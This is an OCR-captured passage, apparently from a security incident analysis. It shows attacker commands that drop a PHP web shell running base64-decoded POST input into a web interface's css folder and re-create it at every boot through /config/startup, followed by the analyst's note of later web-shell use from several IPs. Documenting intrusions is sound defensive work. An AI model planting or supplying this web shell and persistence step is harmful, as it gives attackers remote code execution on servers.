
/2f9233d8406c.css /config/*
/root/.bash_history;
echo "<?php
@eval(base64_decode(\$_POST['
f9233d8406']));" >
/usr/local/www/xui/common/css
/f9233d8406css.php;
echo "echo \"<?php
@eval(base64_decode(\\\$_POST
['f9233d8406']));\" >
/usr/local/www/xui/common/css
/f9233d8406css.php" >>
/config/startup;
mount -o ro,remount /usr;
About 4 hours later, we do see
attempts to use the webshell from 5
different IPs:
93.120.118.131
,